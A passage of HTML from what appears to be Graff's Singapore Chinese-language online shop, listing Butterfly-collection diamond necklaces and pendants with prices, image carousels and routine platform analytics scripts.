        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="202000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="268686ee2a132da5cd5514cb8f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN766_RGN766"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN766_RGN766"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="蝴蝶幻影双排钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双排钻石项链"
            title="蝴蝶幻影双排钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="蝴蝶幻影双排钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双排钻石项链"
            title="蝴蝶幻影双排钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="蝴蝶幻影双排钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双排钻石项链"
            title="蝴蝶幻影双排钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" tabindex="0">蝴蝶幻影双排钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="202000.00">
                    S$202,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN891_RGN891">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN891_RGN891',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN891_RGN891", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN891_RGN891">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN891_RGN891"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Abstract Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;88000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Abstract Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;88000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN891_RGN891" />
        <meta itemprop="description" content="缱绻蝴蝶抽象钻石项链" />
        <meta itemprop="name" content="缱绻蝴蝶抽象钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="88000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0c6118a2d53fb6785b073ac49a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN891_RGN891"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN891_RGN891"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="缱绻蝴蝶抽象钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶抽象钻石项链"
            title="缱绻蝴蝶抽象钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="缱绻蝴蝶抽象钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶抽象钻石项链"
            title="缱绻蝴蝶抽象钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="缱绻蝴蝶抽象钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶抽象钻石项链"
            title="缱绻蝴蝶抽象钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" tabindex="0">缱绻蝴蝶抽象钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="88000.00">
                    S$88,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP255_RGP255">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP255_RGP255',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP255_RGP255", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP255_RGP255">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP255_RGP255"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP255_RGP255" />
        <meta itemprop="description" content="缱绻蝴蝶钻石吊坠" />
        <meta itemprop="name" content="缱绻蝴蝶钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25700.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="389abaab456c4d733d300fb464" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP255_RGP255"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP255_RGP255"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="缱绻蝴蝶钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠"
            title="缱绻蝴蝶钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="缱绻蝴蝶钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
